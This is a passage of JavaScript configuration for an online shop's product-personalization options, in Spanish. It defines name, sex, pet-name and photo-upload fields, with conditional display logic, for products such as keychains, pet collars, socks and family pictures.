niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"C-t081BD8m6mYvVTVPIbOpt4GL2fxe","label_product":"Nombre 3","label_cart":"Nombre 3","type":"text","key":"2g6xaor_tetDkV5J8h8rG0Ppge1Zcn","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"jjma9fY89Neot-8RLi3lJDyAqFOSnm","label_product":"Sexo nombre 3","label_cart":"Sexo nombre 3","type":"radio","key":"zCkgicBjNiNeSsZlHYsKlmkK_F37Sm","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"4mulgMQL1J_SmmAk9p1rNjZo445lBw","label_product":"Nombre 4","label_cart":"Nombre 4","type":"text","key":"MCOhbc4SOg8oem3tF3c3wpGCJ-SN4I","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"PhzdqmheUBBGKNfj6rxmfCWNsmQiXr","label_product":"Sexo nombre 4","label_cart":"Sexo nombre 4","type":"radio","key":"arUPmVm8J4haqx0E2H5yfqAUVvXxh-","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"UZLaiNMZNIOIWBOgkhd8jnZ2u8x3IF","label_product":"Nombre 5","label_cart":"Nombre 5","type":"text","key":"3UMNPxjqEInqKYBXw6urkw3ynbEQ4d","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"BLQgvYPDM9pLZrTdDrA6wAFmtQRsV2","label_product":"Sexo nombre 5","label_cart":"Sexo nombre 5","type":"radio","key":"ofY25747qDI4ClYwvpUlNFmh9HZIuZ","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"RMp88II2jzXEbd00E8EMqxyKtMpoMh","label_product":"Nombre 6","label_cart":"Nombre 6","type":"text","key":"HT3S934eBC_Pzms_XUndrkZMoUsiSH","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"-Jp-g7OO7BiCQGzJ6mw8GcGD5CumZK","label_product":"Sexo nombre 6","label_cart":"Sexo nombre 6","type":"radio","key":"uliOP4YDqWGfp-uIFn9XvEkqCafCDi","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"llaveropapaa","key":"1755853981110-0"}]}});
window.ap_front_settings.config["optionset"].push({"id":"667e9578b28edf1fe3017987","type":"automated","name":"Option set 13","created_at":"2024-06-28T10:50:32.782Z","sort":0,"options":[{"option_id":"QxVFkV1u2V1Q4AcIJNiUlCowgNgg2g","label_product":"Nombre del animal","label_cart":"Nombre del animal","type":"text","key":"oMvXHqoYgpZ-GBlajVkTEyLzv8Xpqo","temp_class":null,"required":true,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"LRa7ubfe_NRb6INaN_h1il3my1Iy1J","label_product":"Texto línea 2 (opcional)","label_cart":"Texto línea 2 (opcional)","type":"text","key":"NpZ0BdWAyCmfdgAIZLfBq7USdMmRcn","temp_class":null,"max_length":"14","help_text_select":"tooltip","option_values":[]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"collarperro","key":"1755853973803-0"}]}});
window.ap_front_settings.config["optionset"].push({"id":"66cdc14f30aa35fceb0317fc","type":"automated","name":"Option set 14 - photo upload","created_at":"2024-08-27T12:06:39.041Z","sort":0,"options":[{"option_id":"mNp0rzs2rHnMpgfzBa_YtL86D4SjmJ","label_product":"Suba su foto aquí:","label_cart":"Suba su foto aquí:","type":"file","key":"Qiz7VKt4QKbNcpvEzEb7yvr24HTc_O","temp_class":null,"required":true,"new_help_text":"Añade una foto de alta calidad para obtener un mejor resultado.","option_values":[]}],"customer_type":"all","markets":{},"conditional_applying_product":{"type":"any","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"pulserafoto1"}]}});
window.ap_front_settings.config["optionset"].push({"id":"6702baac16b6b1d48ba8c3c0","type":"automated","name":"Option set 15 - pet socks","created_at":"2024-10-06T16:28:28.356Z","sort":0,"options":[{"option_id":"7Q_6Gi9GmjxZ_NmEWohTuSq19AxEzf","label_product":"Foto de su mascota","label_cart":"Foto de su mascota","type":"file","key":"qQISPXBYdCVat6Ub3RFb5RRo861xpa","temp_class":null,"required":true,"help_text_select":"tooltip","max_file_size":"10","option_values":[]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"petsocks","key":"1755853967520-0"}]}});
window.ap_front_settings.config["optionset"].push({"id":"6707c77f6fe327f6be7032dd","type":"automated","name":"Option set 16 cuadro familia2","created_at":"2024-10-10T12:24:31.210Z","sort":0,"options":[{"option_id":"fgXUVIdol4-zM_QaYaUzlTJ5YHkFkC","label_product":"Número de nombres","label_cart":"Número de nombres","type":"select","key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","temp_class":null,"required":true,"title_style":[],"placeholder":" Seleccione el número de nombres","help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Nombre 1","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ct1G2PoWsC3M0UhmPL3zXy5tDzszHS"},{"value":"Nombre 2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"3Te97tyfTKpHLH7X21t7kb9doz2ySK"},{"value":"Nombre 3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"NSq6buIAkLN8TeGjjNiXGHrOrUG5oE"},{"value":"Nombre 4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"xBMjOn52Axo8J0jJ3PsP67D7yqnBAF"},{"value":"Nombre 5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Lgy5AXanixkOJiEjw5HJD1arvu8M3f"},{"value":"Nombre 6","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ugz5pHAAYw8A4v4aG1lp-PJ_SpRxPx"},{"value":"Nombre 7","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"8kzGVJic1D2d_8iIC_6phL0DTzsITw"}]},{"option_id":"UBMVWW_GAzKNu5EDhxibak0koLA4Wy","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"hoCXsHq22jPb-kVHQJyfqiFyNcn0mJ","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"}],"value":"Nombre 1"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 2","label":"Nombre 2"}],"value":"Nombre 2"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 3","label":"Nombre 3"}],"value":"Nombre 3"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 4","label":"Nombre 4"}],"value":"Nombre 4"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 5","label":"Nombre 5"}],"value":"Nombre 5"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 6","label":"Nombre 6"}],"value":"Nombre 6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 7","label":"Nombre 7"}],"value":"Nombre 7"}]},"required":true,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"Pz34UBUKOiziQiceEMHwf1swkZ4Uz4","label_product":"Nombre 2","label_cart":"Nombre 2","type":"text","key":"N3aMiEuX_HOURr9x0tTONJs9EyCe6h","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 2","label":"Nombre 2"}],"value":"Nombre 2"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 3","label":"Nombre 3"}],"value":"Nombre 3"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 4","label":"Nombre 4"}],"value":"Nombre 4"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 5","label":"Nombre 5"}],"value":"Nombre 5"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 6","label":"Nombre 6"}],"value":"Nombre 6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 7","label":"Nombre 7"}],"value":"Nombre 7"}]},"required":true,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"TmVf8iyK70CV_MbtY6-ayXwx45x9PS","label_product":"Nombre 3","label_cart":"Nombre 3","type":"text","key":"xpo44Swu2V5zEbEK6daHRNC9Qza59k","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 3","label":"Nombre 3"}],"value":"Nombre 3"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 4","label":"Nombre 4"}],"value":"Nombre 4"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 5","label":"Nombre 5"}],"value":"Nombre 5"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 6","label":"Nombre 6"}],"value":"Nombre 6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 7","label":"Nombre 7"}],"value":"Nombre 7"}]},"required":true,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"kMY7KpJ5iLnQa3OT70Vz96tpwUyO0R","label_product":"Nombre 4","label_cart":"Nombre 4","type":"text","key":"lJPW7GZSAkx_Tq_8hsXL5wahLCDkq5","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 4","label":"Nombre 4"}],"value":"Nombre 4"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 5","label":"Nombre 5"}],"value":"Nombre 5"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 